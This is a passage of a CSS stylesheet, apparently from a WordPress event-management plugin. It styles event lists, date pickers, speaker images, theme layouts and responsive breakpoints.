    display: inline-block;
    border-radius: 100%;
    height: 280px;
    border: 5px solid #ddd;
    padding: 3px;
    width: 280px;
}

.mep_speaker_name {
    text-align: center;
}
.mep-events-shortcode-cart-section .mep-events-wrapper {
    margin: 0 auto;
    padding: 0;
}

#mep_single_hide_all_date{
    display: none;
}

#mep_event_date_sch {
    height: 270px;
    overflow: hidden;
}
.mep_view_all_date{
    height: auto!important;
}

span.mep_single_date_btn {
    display: block;
    text-align: center;
    cursor: pointer;
}
.mep-tem3-title-sec.mep_single_date_btn {
    text-align: center;
    color: #fff;
    padding: 5px;
    cursor: pointer;
}

.mep-default-feature-content ul {
    margin-left: 15px!important;
}

/******Style added by sumon*******/
.mep_list_thumb,
.mep_list_event_details{min-height:100px;}
div.one_column{display:-webkit-flex;display:flex;width:100%;margin: 0 0 18px 0;}
div.three_column{width:calc(33.33% - 18px);margin: 0 15px 15px 0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content: space-between;justify-content: space-between;}
div.mep_event_minimal_list .mep_list_thumb,
div.mep_event_minimal_list .mep_list_event_details{min-height:auto;}
div.mep_event_minimal_list{display:-webkit-flex;display:flex;}
.mep-list-header{padding: 0 0 7px 20px;}
div.mep_event_native_list .mep_list_thumb,
div.mep_event_native_list .mep_list_event_details{min-height:auto;}
div.column_style{
    display:-webkit-flex;display:flex;
    -webkit-flex-direction:column;flex-direction:column;
}
div.column_style .mep_list_thumb img{height:160px;}

ul.mp_event_more_date_list,
.mp_event_hide_event_time{display:none;}

ul.mp_event_more_date_list{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    z-index: 111111;
    background-color: #fff;
    padding: 10px;
    border-top: 5px solid #000b;
    border-bottom: 10px solid #000b;
    max-height: 350px;
    overflow: auto;
    -webkit-box-shadow: 10px 10px 5px grey;box-shadow: 10px 10px 5px grey;
}
ul.mp_event_more_date_list li{
    display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items: flex-start;align-items: flex-start;
    border-bottom:1px solid #0009;
}
ul.mp_event_more_date_list li span,
span.mep-more-date,
span.mep-more-time{
    display:-webkit-flex;display:flex;-webkit-align-items: center;align-items: center;
    margin:5px 0;padding:0;
}
ul.mp_event_more_date_list li span i,
span.mep-more-date i,
span.mep-more-time i{margin:0 7px 0 0;padding:0;}
@media only screen and (max-width: 650px){
    .mep_list_thumb,
    .mep_list_event_details{width:100%;min-height:100px;}
    div.one_column{-webkit-flex-direction:column;flex-direction:column;}
}
/******Style added by sumon*******/
div.mep_event_list div.mage_grid_box{-webkit-flex-wrap: wrap;flex-wrap: wrap;}
div.two_column{width:calc(50% - 18px);margin: 0 15px 15px 0;}
div.four_column{width:calc(25% - 18px);margin: 0 15px 15px 0;}
div.item_hover_effect{position:absolute;left:0;top:0;right:0;bottom:0;background-color:#0009;display:none;-webkit-justify-content: center;justify-content: center;-webkit-align-items: center;align-items: center;}
.mep-event-list-loop:hover div.item_hover_effect{display: -webkit-flex;display: flex;}
div.item_hover_effect a{font-size:22px;font-weight:500;color:#fff;padding:15px 30px;border-radius:5px;background-color:#346B80;transition: 250ms ease-in-out;border:1px solid #FFF;}
div.item_hover_effect a:hover{color:#346B80;background-color:#fff;border:1px solid #346B80;}
.mep-event-list-loop.column_style {-webkit-box-sizing: border-box;box-sizing: border-box;}
/************************/
.mep-day-details-section h4{font-size: 22px;font-weight: bold;}
.mep-day-details-section .mep-day-title{font-size: 20px;font-weight: 600;}
.mep-day-details-section .mep-day-details{font-size: 16px;margin: 0 0 0 30px;padding: 0 0 0 5px;border-left: 2px solid #ddd;}

.ui-accordion .ui-accordion-header{background-image: none;margin: 10px 0 0 0;}
.ui-accordion .ui-accordion-header.ui-state-active{background-image: none;background-color: #1D4A68;color: #fff;font-size: 18px;}
/******Responsive*******/
@media only screen and (max-width: 1199px) {
    /********Default Theme***********/
    .mep-default-content {width: calc(100% - 275px);}
    .mep-default-sidebar {width: 275px;}
    /*********springfield*****************/
    .spring_field_banner{width: calc(100% - 420px);}
    .spring_field_banner_right{width: 420px;}
    .mep-default-sidrbar-calender-btn{margin: 20px 10px;}
    /********frinklin**************/
    .franklin .mep-default-sidrbar-calender-btn,
    .bristol .mep-default-sidrbar-calender-btn{margin: 20px 10px;}
}
@media only screen and (max-width: 991px) {
    .mep-default-sidrbar-meta i,
    .df-ico i,
    ul.mep-social-share a{width: 40px;height: 40px;font-size: 20px;}
    .mep-default-sidrbar-address ul li i,
    .mep-default-sidrbar-events-schedule ul li i,
    .mep-list-footer ul li i{width: 20px;height: 20px;font-size: 11px;}
    .mep-default-sidrbar-address ul li span {width: calc(100% - 20px);padding: 0 0 0 5px;font-size: 13px;}
    div.df-dtl {width: calc(100% - 40px);padding: 0 0 0 5px;}
    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 14px;}
    div.df-dtl p{font-size: 12px;}
    div.df-dtl p span{font-weight: 500;}
    .mep-events-wrapper table td{font-size: 14px;padding: 5px;}
    .mep-events-wrapper table td.total-col,
    .user-info-sec h5{font-size: 16px;}
    button.single_add_to_cart_button{min-width: 200px;height: 40px;font-size: 14px !important;}
    .ui-accordion .ui-accordion-content{font-size: 12px;}
    .mep-event-meta{padding: 15px;}
    .mep-default-sidrbar-calender-btn{margin: 15px;}
    #mep_add_calender_button.mep-add-calender{font-size: 12px;}
    /********Default Theme***********/
    .mep-default-content ,
    .franklin_divided_left{width: calc(100% - 250px);}
    .mep-default-sidebar,
    .franklin_divided_sidebar{width: 250px;}
    .mep-default-content div.mep-default-feature-date-location {margin: 15px 0;}
    .mep-default-theme div.mep-default-feature-date,
    .mep-default-theme div.mep-default-feature-time,
    .mep-default-theme div.mep-default-feature-location{padding: 5px;}
    .mep-default-sidrbar-meta {padding: 10px 10px 0 10px;}
    .mep-default-sidrbar-address {padding: 10px 5px;}
    .mep-default-sidrbar-address ul li {margin: 0 0 5px 0;}
    .mep-default-sidrbar-events-schedule{padding: 10px;}
    .mep-default-sidrbar-events-schedule ul li{padding: 5px 0 5px 10px;}
    .mep-default-sidrbar-events-schedule ul li:last-child {padding: 5px 0 0 10px;}
    /*********springfield*****************/
    .spring_field div.mep_flex{display: block;}
    .spring_field_banner{width: 100%;}
    .spring_field_banner_right{width: 100%;padding: 0;}
    .spring_field .mep-default-sidrbar-calender-btn{margin: 15px 0;}
    /********frinklin*********/
    .mep-default-sidrbar-events-schedule h3{font-size: 15px;}
    /************Related***********/
    h2.mep_list_title{font-size: 15px !important;}
    h3.mep_list_date,
    .mep-list-footer ul li h6{font-size: 13px !important;}
    .mep-list-footer ul li h5{font-size: 12px !important;}
    div.item_hover_effect a{font-size:16px;padding:10px 20px;}

    div.column_style{min-width: calc(33.333333% - 14px) !important;}
}
@media only screen and (max-width: 767px) {
    div.mep_flex.default_theme,
    div.franklin_divided,
    div.bristol_divided,
    .mep_event_list .mep_event_list_sec div.mep_event_list_item{display: block;}
    .mep-default-content,
    .mep-default-sidebar{width: 100%;margin: 0;padding: 0;}
    div.mep-related-events-sec div.mep_event_list_sec{display: block;}
    .mep_related_product_area .mep_event_list_sec .mep_event_grid_item{margin: 0 0 15px 0;width: 100%;}
    .mep_event_grid_item .mep_list_thumb img{height: auto;}
    .mep-default-sidebar .df-sidebar-part{margin: 15px 0;}
    .mep-events-wrapper, .mep_related_product_area{margin: 15px auto;}
    .mep-default-title h2, .section-heading h2,
    h4.mep-cart-table-title,
    h3.ex-sec-title{font-size: 20px;}
    .franklin_divided_left,
    .franklin_divided_sidebar,
    div.mep_event_list div.mage_grid_box>div{width: 100%;}
    .franklin_divided_sidebar_bac{margin: 0;}
    .bristol .mep-default-feature-location{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
    .bristol_center_box #mep_add_calender_button.mep-add-calender {width: 200px;}
    .bristol .mep-default-sidrbar-social{display: -webkit-flex;display: flex;-webkit-justify-content: center;justify-content: center;}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item>div{width: 100%;}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item .mep_list_event_details{margin: 0}
    .mep_event_list .mep_event_list_sec div.mep_event_list_item img,
    div.mep_event_list div.mage_grid_box img{min-height: auto;}
    .mage_grid_box{margin: 0;}
    .mep-events-wrapper input.extra-qty-box{width: 30px;}
    .mep-events-wrapper .mage_input_group{max-width: 90px;}


    .mep_event_minimal_list .mep-ev-start-date {top: -5px;}
    span.mep_minimal_list_location{margin-left:0;display:block;}

    div.column_style{min-width: calc(50% - 14px) !important;}

}
@media only screen and (max-width: 500px) {
    .mep-default-content div.mep-default-feature-date-location{display: block;margin: 10px 0;}
    .mep-default-content div.mep-default-feature-date-location>div{width: 100%;;}
    .mep-default-theme.default_theme div.mep-default-feature-time{margin: 10px 0;}
    .mep-events-wrapper select.extra-qty-box{min-width: auto;width: 100%;}
    .mep-events-wrapper .extra-qty-box{width: 100%;}
    .mep-default-title h2, .section-heading h2,
    h4.mep-cart-table-title,
    h3.ex-sec-title{font-size: 18px;}
    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 12px;}

    div.df-dtl h3,
    div.mep-default-feature-content p,
    .mep-events-wrapper p#mep_btn_notice{font-size: 12px;}
    .mep-events-wrapper table td{font-size: 12px;}
    .mep-events-wrapper table td.total-col{font-size: 14px;}
    button.single_add_to_cart_button{font-size: 12px !important;}
    .ui-accordion .ui-accordion-content{font-size: 12px;}
    .mep-event-meta,
    .spring_field .mep-event-meta{padding: 13px;}
    .mep-default-sidrbar-calender-btn{margin: 13px;}
    button.single_add_to_cart_button{width: 100%;min-height: 40px;height: auto;min-width: auto;}
    div.mep_spring_date{display: block;}
    .spring_field .mep-default-feature-location{border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;}
    .mep_spring_date .mep-default-sidrbar-social,
    .bristol .mep-default-sidrbar-calender-btn{display: -webkit-flex;display: flex;-webkit-justify-content: center;justify-content: center;}
    div.bristol_center_box{display: block;border: 1px solid #ddd;}
    .bristol .mep-default-sidrbar-calender-btn{margin: 0;padding: 20px 0;border-top: 1px solid #ddd;}
    .bristol ul#mep_add_calender_links{width: 200px;}

    .mep_event_native_list .mep_list_thumb {}
    .mep_event_native_list .mep-list-header {padding: 0;}
    .mep_event_native_list .mep_more_date_btn { width: 100%;position: relative;}

    .mep_event_minimal_list .mep-ev-start-date {top: -5px;}
}


@media only screen and (max-width: 800px) {
    div.two_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
    div.three_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
    div.four_column{width:calc(50% - 15px);margin: 0 15px 15px 0;}
}
@media only screen and (max-width: 500px) {
    div.two_column,
    div.three_column,
    div.four_column{width:100%;margin: 0 0 15px 0;}
    div.column_style{min-width: calc(100% - 14px) !important;}
}
.mep-default-sidrbar-meta i{margin: 0 7px 0 0;}